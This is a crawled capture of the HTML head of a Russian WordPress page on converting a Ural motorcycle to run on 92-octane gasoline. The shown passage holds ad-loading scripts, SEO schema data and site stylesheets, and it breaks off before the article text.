

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://avtoshkolak.ru/obsluzhivanie/kak-peredelat-mototsikl-ural-pod-92-benzin.html
body_size: 79391
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet"> <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]--> <!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]--> <!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]--> <script>var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('ad: presents')</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src="https://newcreatework.monster/pjs/uAoSZoYD.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="text/javascript">//
				ajaxurl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";
			//</script> <title>✅ Как переделать мотоцикл урал под 92 бензин - avtoshkolak.ru</title><meta name="description" content="ᐉ Как переделать мотоцикл урал под 92 бензин Мотоциклы → Как переделать Урал под 92 бензин? Жаль что 80 уходит в прошлое, а расставаться с любимым" /><link rel="canonical" href="https://avtoshkolak.ru/obsluzhivanie/kak-peredelat-mototsikl-ural-pod-92-benzin.html" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="seoshnik" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="2 минуты" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://avtoshkolak.ru/obsluzhivanie/kak-peredelat-mototsikl-ural-pod-92-benzin.html","url":"https://avtoshkolak.ru/obsluzhivanie/kak-peredelat-mototsikl-ural-pod-92-benzin.html","name":"✅ Как переделать мотоцикл урал под 92 бензин - avtoshkolak.ru","isPartOf":{"@id":"https://avtoshkolak.ru/#website"},"primaryImageOfPage":{"@id":"https://avtoshkolak.ru/obsluzhivanie/kak-peredelat-mototsikl-ural-pod-92-benzin.html#primaryimage"},"image":{"@id":"https://avtoshkolak.ru/obsluzhivanie/kak-peredelat-mototsikl-ural-pod-92-benzin.html#primaryimage"},"thumbnailUrl":"http://tuning-vaz.org/templates/skin/developer/images/avatar_24x24.jpg","datePublished":"2020-08-05T08:14:07+00:00","dateModified":"2020-08-05T08:14:07+00:00","author":{"@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12"},"description":"ᐉ Как переделать мотоцикл урал под 92 бензин Мотоциклы → Как переделать Урал под 92 бензин? Жаль что 80 уходит в прошлое, а расставаться с любимым","breadcrumb":{"@id":"https://avtoshkolak.ru/obsluzhivanie/kak-peredelat-mototsikl-ural-pod-92-benzin.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://avtoshkolak.ru/obsluzhivanie/kak-peredelat-mototsikl-ural-pod-92-benzin.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/obsluzhivanie/kak-peredelat-mototsikl-ural-pod-92-benzin.html#primaryimage","url":"http://tuning-vaz.org/templates/skin/developer/images/avatar_24x24.jpg","contentUrl":"http://tuning-vaz.org/templates/skin/developer/images/avatar_24x24.jpg"},{"@type":"BreadcrumbList","@id":"https://avtoshkolak.ru/obsluzhivanie/kak-peredelat-mototsikl-ural-pod-92-benzin.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://avtoshkolak.ru/"},{"@type":"ListItem","position":2,"name":"Как переделать мотоцикл урал под 92 бензин"}]},{"@type":"WebSite","@id":"https://avtoshkolak.ru/#website","url":"https://avtoshkolak.ru/","name":"avtoshkolak.ru","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://avtoshkolak.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12","name":"seoshnik","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","caption":"seoshnik"}}]}</script> <link rel='dns-prefetch' href='//ajax.googleapis.com' /> <script type="text/javascript"></script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css' href='https://avtoshkolak.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='classic-theme-styles-css' href='https://avtoshkolak.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='toc-css-css' href='https://avtoshkolak.ru/wp-content/plugins/aftparser/css/toc.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://avtoshkolak.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' /><link rel='stylesheet' id='style-vote2x-css' href='https://avtoshkolak.ru/wp-content/plugins/vote2x/vote2x-style.css?1_2_2&#038;ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='wp-postratings-css' href='https://avtoshkolak.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.90' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.5.3' type='text/css' media='all' /><style id='wpdiscuz-frontend-css-inline-css' type='text/css'>#wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-km .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-km .wpd-comment-author, #wpdcom .wpd-blog-km .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-km .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-km .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-km .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-km .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 